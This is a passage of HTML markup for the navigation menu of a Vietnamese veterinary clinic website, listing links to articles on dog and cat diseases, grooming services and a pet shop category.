<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-6' id='mega-menu-item-menu_widget_cat_recent_posts-6'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-noi-khoa/" title="Bệnh nội khoa">Bệnh nội khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-cho-bi-non-mua-nhanh-chong-va-hieu-qua/" title="Điều trị chó bị nôn mửa nhanh chóng và hiệu quả">Việc chẩn đoán xác định nguyên nhân ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nguyen-nhan-va-trieu-chung-thuong-gap-khi-cho-bi-non-mua/" title="Nguyên nhân và triệu chứng thường gặp khi chó bị nôn mửa">Chó và mèo thường nôn mửa. Nguyên ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viem-ruot-da-day-tren-cho-dieu-tri-de-nhung-nhieu-nguy-co-tiem/" title="Viêm ruột &#8211; dạ dày trên chó &#8211; điều trị dễ nhưng nhiều nguy cơ tiềm ẩn">Viêm dạ dày – ruột cấp tính trên chó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cham-soc-va-dieu-tri-cho-bi-viem-gan-man-tinh/" title="Chăm sóc và điều trị chó bị viêm gan mãn tính">Viêm gan mãn tính là tình trạng gan bị ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cho-bi-viem-gan-man-tinh-nguyen-nhan-va-trieu-chung/" title="Chó bị viêm gan mãn tính &#8211; triệu chứng và nguyên nhân">Viêm gan mãn tính là một thuật ngữ y ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viem-phe-quan-tren-cho-dieu-tri-va-phong-chong-dung-cach/" title="Viêm phế quản trên chó &#8211; điều trị và phòng tránh đúng cách">Ở bài viết trước Dreampet đã chia sẻ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/ho-chay-nuoc-mui-dau-mua-tren-cho-benh-li-viem-phe-quan/" title="Ho, chảy nước mũi đầu mùa trên chó &#8211; bệnh lí viêm phế quản">Viêm phế quản trên chó-nỗi lo lắng ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-dieu-tri-va-phong-tranh-benh-viem-phoi-o-cho-vi-khuan/" title="Cách điều trị và phòng tránh bệnh viêm phổi ở chó do vi khuẩn">&nbsp; Bệnh viêm phổi do vi khuẩn không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viem-phoi-cho-vi-khuan-nhung-dieu-can-luu-y/" title="Viêm phổi chó do vi khuẩn &#8211; những điều cần lưu ý">&nbsp; Thời điểm giao mùa thu – đông ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-7' id='mega-menu-item-menu_widget_cat_recent_posts-7'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-ngoai-khoa/" title="Bệnh ngoại khoa">Bệnh ngoại khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-cho-bi-rung-long/" title="Tại sao chó bị rụng lông?">Cún của bạn hay bị rụng lông? Đó có ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nguyen-nhan-benh-ve-da-o-cho/" title="Nguyên nhân bệnh về da ở chó và cách phòng tránh tốt nhất">Các bạn nuôi chó cưng chắc cũng không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tong-hop-ve-cac-can-benh-ngoai-da-o-cho-p2/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P2">Bệnh ngoài da ở chó là bệnh khá phổ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tong-hop-cac-benh-ngoai-da-o-cho/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P1">Các bạn nuôi thú cưng chắc cũng không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/phau-thuat-mo-de-cho-cho-meo/" title="Những điều cần lưu ý khi phẫu thuật mổ đẻ cho chó mèo">Một trong những nguyên nhân làm tỉ lệ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-can-sieu-cho-thu-cung-cua-ban/" title="Tại sao cần siêu âm cho thú cưng của bạn?">Khi vật nuôi bị đau, chúng không thể ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-cham-soc-va-phong-tranh-cho-bi-ngo-doc-thuoc-diet-chuot/" title="Điều trị hiệu quả và chăm sóc an toàn chó bi ngộ độc thuốc diệt chuột">Ngộ độc Strychnine hay ngộ độc thuốc ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cho-meo-bi-ngo-doc-strychnine-ngo-doc-thuoc-diet-chuot/" title="Chó mèo bị ngộ độc thuốc diệt chuột &#8211; những điều bạn nên biết">Strychnine là một chất độc rất mạnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-dieu-tri-va-cham-soc-cho-bi-viem-tuy/" title="Điều trị và chăm sóc chó bị viêm tụy như thế nào??">Viêm tụy thường tiến triển nhanh ở ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cho-bi-viem-tuy-benh-li-kho-chan-doan-va-dieu-tri/" title="Chó bị viêm tụy &#8211; bệnh lí khó chẩn đoán và điều trị">Tuyến tụy là một phần của hệ ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-8' id='mega-menu-item-menu_widget_cat_recent_posts-8'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-ky-sinh-trung/" title="Bệnh kỹ sinh trung">Bệnh kỹ sinh trung</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-ve-ky-sinh-tren-cho-alaska/" title="Bệnh ve ký sinh trên chó Alaska">Với 1 bộ lông dài và dày như vậy, chó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-cho-bi-rung-long/" title="Tại sao chó bị rụng lông?">Cún của bạn hay bị rụng lông? Đó có ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/" title="Cách điều trị bệnh ghẻ cho chó hiệu quả">Bệnh ghẻ do Demodex (bệnh xà mâu) là ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-viem-da-demodex-o-cho/" title="Bệnh viêm da Demodex ở chó &#8211; Những điều người nuôi chó cần biết">Đa số những chú cún đều từng mắc ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tong-hop-cac-benh-ngoai-da-o-cho/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P1">Các bạn nuôi thú cưng chắc cũng không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-phan-biet-bo-chet-ve-ran-o-cho/" title="Cách phân biệt bọ chét &amp; ve rận ở chó">Nhiều người vẫn thường nghĩ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/diet-bo-chet-cho-bang-tu-nhien/" title="Diệt bọ chét chó bằng liệu pháp tự nhiên &#8211; rẻ tiền &#8211; hiệu quả cao">Bọ chét vốn là cơn ác mộng của ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-diet-bo-chet-o-cho-hieu-qua/" title="Cách diệt bọ chét ở chó hiệu quả nhất">Bạn có thể sẽ rất sốc khi biết ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-nhan-biet-bo-chet-o-cho/" title="Cách nhận biết bọ chét ở chó">Bọ chét ở chó là một vấn đề ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/giai-phap-diet-ve-ran-o-cho/" title="Giải pháp diệt trừ ve rận cho chó đơn giản và hiệu quả">Chó bị ve rận là điều khó tránh ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-9' id='mega-menu-item-menu_widget_cat_recent_posts-9'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-truyen-nhiem/" title="Bệnh truyền nhiễm">Bệnh truyền nhiễm</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvo-o-cho-va-cach-chua-tri-tai-nha/" title="Bệnh parvo ở chó vẫn không có thuốc đặc trị">Tính đến thời điểm hiện tại bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-parvo-virus-o-cho-phoc/" title="Phương pháp điều trị parvo virus ở chó phốc">Điều trị parvo virus ở chó khá khó. ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvo-o-cho-phoc/" title="Bệnh parvo ở chó phốc">Bệnh Parvo ở chó phốc rất nguy hiểm. ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-phong-va-dieu-tri-benh-care-o-cho/" title="Cách phòng và điều trị bệnh care ở chó &#8211; Căn bệnh nguy hiểm ở chó">Ở bài viết trước, Dreampet đã giới ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-care-o-cho-benh-virus-nguy-hiem/" title="Bệnh Care ở chó &#8211; Căn bệnh virus nguy hiểm gây chết chó hàng loạt">Tính đến hiện tại, bệnh Care ở chó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvovirus-benh-truyen-nhiem/" title="Bệnh Parvovirus ở chó | Bệnh truyền nhiễm nguy hiểm">Bạn đang quan tâm về những căn bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/9-loi-khuyen-cho-sau-dieu-tri-parvo-va-giup-thu-cung-phuc-hoi-hoan-toan/" title="9 Lời khuyên cho sau điều trị Parvo và giúp thú cưng phục hồi hoàn toàn">Trong khi một số con chó không thể ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chan-doan-va-dieu-tri-cho-bi-care/" title="Phương pháp chữa trị và chăm sóc chó bị Care hiệu quả">Việc điều trị chó bị Care rất khó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-care-cho-nhung-dieu-ban-nen-biet/" title="Bệnh Care chó – những điều bạn nên biết">Song song với bênh Parvo trên chó thì ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-dai-tren-cho-nguy-hiem-can-ke/" title="Bệnh dại trên chó &#8211; nguy hiểm cận kề">Thời gian vừa qua, tại miền trung nước ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-10' id='mega-menu-item-menu_widget_cat_recent_posts-10'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/san-khoa/" title="Sản khoa">Sản khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chan-doan-va-dieu-tri-cho-bi-sot-sua/" title="Cấp cứu và phòng tráng chó bị sản giật &#8211; sốt sữa">Ở bài trước, Dreampet đã thông tin tới ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chung-san-giat-benh-sot-sua-nhung-dieu-ban-can-biet/" title="Chứng sản giật &#8211; bệnh sốt sữa những điều bạn cần biết">Chứng sản giật (còn gọi là sốt sữa ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-viem-tu-cung-tren-cho/" title="Chó bị viêm tử cung &#8211; bạn cần lưu ý điều gì???">Viêm tử cung là một nhiễm trùng thứ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/loi-ich-cua-viec-triet-san-cho-meo-duc/" title="Lợi ích của việc triệt sản chó mèo đực???">Chó và mèo đực có đặc điểm của ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-5'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-2' id='mega-menu-item-media_image-2'><img width="300" height="600" src="https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho.png" class="image wp-image-160  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho.png 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho-150x300.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-21' id='mega-menu-item-21'><a class="mega-menu-link" href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/" aria-haspopup="true" aria-expanded="false" tabindex="0">Bệnh viện mèo<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-21-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-11' id='mega-menu-item-menu_widget_cat_recent_posts-11'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-noi-khoa-kham-va-dieu-tri-benh-meo/" title="Bệnh nội khoa">Bệnh nội khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-phong-tranh-meo-bi-hen-suyen/" title="Điều trị và phòng tránh cho mèo bị hen suyễn – viêm phế quản">Việc điều trị và phòng tránh hen ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/bieu-hien-cua-meo-bi-viem-phe-quan/" title="Ho nhiều, dai dẳng, khó thở &#8211; biểu hiện của mèo bị viêm phế quản">Mèo bị viêm phế quản là căn bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-va-quan-li-meo-bi-ho/" title="Cách khắc phục và điều trị mèo bị ho hiệu quả an toàn">Ho là một phản ứng tự vệ giúp cơ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/ho-la-gi-nguyen-nhan-meo-bi-ho/" title="Ho là gì? Nguyên nhân mèo bị ho?">Ho thường là một triệu chứng của ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-non-mua-nguyen-nhan-va-cach-dieu-tri/" title="Mèo bị nôn mửa &#8211; Các nguyên nhân tiềm ẩn và cách điều trị">Bạn đã từng không ít lần nhìn thấy ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chan-doan-va-dieu-tri-meo-bi-suy/" title="Chẩn đoán và điều trị mèo bị suy thận khó hay dễ???">Bạn nghi ngờ mèo nhà mình bị suy thận ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-suy-nguyen-nhan-va-trieu-chung/" title="Bỏ ăn, nôn, đi tiểu khó khăn &#8211; Mèo có thể bị suy thận">Thận mèo là một cơ quan quan trọng tham ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-12' id='mega-menu-item-menu_widget_cat_recent_posts-12'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-ngoai-khoa-kham-va-dieu-tri-benh-meo/" title="Bệnh khoại khoa">Bệnh khoại khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/phau-thuat-mo-de-cho-cho-meo/" title="Những điều cần lưu ý khi phẫu thuật mổ đẻ cho chó mèo">Một trong những nguyên nhân làm tỉ lệ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-can-sieu-cho-thu-cung-cua-ban/" title="Tại sao cần siêu âm cho thú cưng của bạn?">Khi vật nuôi bị đau, chúng không thể ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/hien-tuong-meo-phan-ban-dieu-tri-kho-hay-de/" title="Hiện tượng mèo ăn phân, ăn bẩn &#8211; điều trị khó hay dễ?">Những hiện tượng và triệu chứng ăn ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-phong-tranh-va-cham-soc-meo-bi-ngo-doc-thuoc-diet-chuot/" title="Điều trị, phòng tránh và chăm sóc mèo bị ngộ độc thuốc diệt chuột">Ngộ độc Strychnine hay ngộ độc thuốc ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-ngo-doc-thuoc-diet-chuot-bieu-hien-va-trieu-chung/" title="Mèo bị ngộ độc thuốc diệt chuột &#8211; Biểu hiện và triệu chứng">Strychnine là một chất độc rất mạnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-kho-hay-de-meo-bi-tran-dich-mang-phoi/" title="Điều trị khó hay dễ mèo bị tràn dịch màng phổi???">Màng phổi là một màng mỏng ở bên ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/bien-chung-ho-kho-tho-tuc-nguc-meo-nha-ban-co-nguy-co-tran-dich-mang-phoi/" title="Biến chứng ho, khó thở tức ngực &#8211; mèo nhà bạn có nguy cơ tràn dịch màng phổi???">Ho, khó thở là những triệu chứng bệnh ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-13' id='mega-menu-item-menu_widget_cat_recent_posts-13'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-ky-sinh-trung-kham-va-dieu-tri-benh-meo/" title="Bệnh kỹ sinh trùng">Bệnh kỹ sinh trùng</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/giun-moc-ky-sinh-trung-nguy-hiem-tren-cho-meo/" title="Giun móc &#8211; ký sinh trùng nguy hiểm trên chó mèo">Chó bị nhiễm giun móc có thể tử vong ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-va-phong-tranh-ran-tai-o-cho-meo/" title="Rận tai ở chó mèo &#8211; Điều trị đơn giản nhưng lâu dài">Rận tai (Otodectes cynotis mites) , thường ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nhung-not-den-o-duoi-cam-mun-trung-ca-tren-meo/" title="Hiện tượng những nốt đen ở dưới cằm của mèo – mụn trứng cá trên mèo">Mụn trứng cá ở mèo được tìm thấy ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-nam-meo-dieu-tri-va-phong-tranh/" title="Bệnh nấm mèo – điều trị và phòng tránh">Như bài trước Dreampet đã thông tin ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-nam-tren-meo-nam-ringworm/" title="Bệnh nấm trên mèo – nấm ringworm những điều bạn cần lưu ý">Mèo là loài động vật liếm lông để ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-14' id='mega-menu-item-menu_widget_cat_recent_posts-14'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/benh-truyen-nhiem-kham-va-dieu-tri-benh-meo/" title="Bệnh truyền nhiễm">Bệnh truyền nhiễm</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvo-o-cho-va-cach-chua-tri-tai-nha/" title="Bệnh parvo ở chó vẫn không có thuốc đặc trị">Tính đến thời điểm hiện tại bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/phuong-phap-dieu-tri-va-cham-soc-meo-bi-fiv-sida-meo-hieu-qua/" title="Phương pháp điều trị và chăm sóc mèo bị FIV (sida mèo) hiệu quả">Việc điều trị và chăm sóc mèo bị ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-suy-giam-mien-dich-fiv-tren-meo-sida-meo/" title="Bệnh suy giảm miễn dịch (FIV) trên mèo &#8211; sida mèo">Bệnh suy giảm hệ miễn dịch ở mèo – ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nhiem-trung-duong-ho-hap-chlamydia-o-meo/" title="Mèo bị ho, chảy nước mắt, mũi &#8211; Nhiễm trùng Chlamydia">Chlamydia là bệnh lí liên quan đến một ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/233-2/" title="Chẩn đoán và điều trị bệnh giảm bạch cầu (FPV) ở mèo hiệu quả">Như bài viết trước Dreampet đã thông ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/227-2/" title="Bệnh viêm ruột truyền nhiễm ở mèo (FPV) – tỉ lê tử vong cao khó chữa trị">Bệnh viêm ruột truyền nhiễm ở mèo ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-15' id='mega-menu-item-menu_widget_cat_recent_posts-15'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-meo/san-khoa-kham-va-dieu-tri-benh-meo/" title="Sản khoa">Sản khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/meo-bi-say-thai/" title="Tại sao mèo bị sảy thai???">Sảy thai là tình trạng khá phổ biến ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tuoi-triet-san-va-cham-soc-sau-triet-san-cho-meo/" title="Tuổi triệt sản và chăm sóc sau triệt sản cho mèo">Bạn muốn triệt sản cho mèo cưng nhà ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viec-triet-san-dem-lai-loi-ich-gi-cho-meo-nha-ban/" title="Việc triệt sản đem lại lợi ích gì cho mèo nhà bạn????">Triệt sản con mèo của bạn mang lại ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-21-0-5'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="300" height="600" src="https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo.jpg" class="image wp-image-164  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo.jpg 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/benhmeo-150x300.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-menu-item-14' id='mega-menu-item-14'><a class="mega-menu-link" href="https://dreampet.com.vn/khach-san-thu-cung/" tabindex="0">Khách sạn thú cưng</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-13' id='mega-menu-item-13'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/" aria-haspopup="true" aria-expanded="false" tabindex="0">Grooming &amp; Spa<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37' id='mega-menu-item-37'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/tam-va-cat-tia-long-nghe-thuat/">Tắm và cắt tỉa lông nghệ thuật</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-35' id='mega-menu-item-35'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/cat-mong-va-ve-sinh-tai/">Cắt mòng và vệ sinh tai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36' id='mega-menu-item-36'><a class="mega-menu-link" href="https://dreampet.com.vn/grooming-spa/nhuom-long/">Nhuộm lông</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-11' id='mega-menu-item-11'><a class="mega-menu-link" href="https://dreampet.com.vn/petshop/" aria-haspopup="true" aria-expanded="false" tabindex="0">Petshop<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-33' id='mega-menu-item-33'><a class="mega-menu-link" href="https://dreampet.com.vn/danh-muc-san-pham/thuc-an/" aria-haspopup="true" aria-expanded="false">Thức ăn<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
